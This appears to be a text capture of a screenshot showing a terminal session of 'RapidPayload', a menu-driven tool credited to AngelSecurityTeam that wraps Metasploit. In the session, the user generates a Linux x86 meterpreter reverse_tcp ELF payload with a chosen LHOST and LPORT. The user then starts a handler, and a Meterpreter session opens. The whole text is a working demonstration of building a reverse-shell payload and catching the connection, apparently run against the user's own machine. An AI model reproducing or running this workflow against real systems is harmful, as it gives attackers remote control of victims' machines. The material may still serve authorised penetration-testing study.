 [RapidPayload.p... Terminal nro. 1 Terminal nro. 1 [PYTHON - Ges... [Rapi - Gestor d... 10:27 PM ES
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
Terminal nro. 1
root@Angel:~/ANGEL/PYTHON/RapidPayload# python3 RapidPayload.py
RapidPayload
AngelSecurityTeam
[1] Windows
[2] Linux
[3] Android
[4] Python
[5] Connect_Ngrok
[6] Connect_MSF
[0] Exit
RapidPayload:~# 2
[1] linux/x86/meterpreter/reverse_http
[2] linux/x86/meterpreter/reverse_https
[3] linux/x86/meterpreter/reverse_tcp
[4] linux/x64/meterpreter/reverse_http
[5] linux/x64/meterpreter/reverse_https
[6] linux/x64/meterpreter/reverse_tcp
[0] Menu
RapidPayload:~/Linux# 3
RapidPayload:~/LHOST# 192.168.43.214
RapidPayload:~/LPORT# 489
RapidPayload:~/FileName# LinuxAngelSecTeam
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
Terminal nro. 1 Terminal nro. 2
RapidPayload:~/LHOST# 192.168.43.214
RapidPayload:~/LPORT# 489
RapidPayload:~/FileName# LinuxAngelSecTeam
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payl
oad
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: LinuxAngelSecTeam.elf
[1] Windows
[2] Linux
[3] Android
[4] Python
[5] Connect_Ngrok
[6] Connect_MSF
[0] Exit
RapidPayload:~# 6
RapidPayload:~/LHOST#
192.168.43.214
RapidPayload:~/LPORT#
489
RapidPayload:~/PAYLOAD#
linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
LHOST => 192.168.43.214
LPORT => 489
[*] Started reverse TCP handler on 192.168.43.214:489
[*] Sending stage (989416 bytes) to 192.168.43.214
[*] Meterpreter session 1 opened (192.168.43.214:489 -> 192.168.43.214:35416) at
2020-03-20 22:27:03 -0500
meterpreter >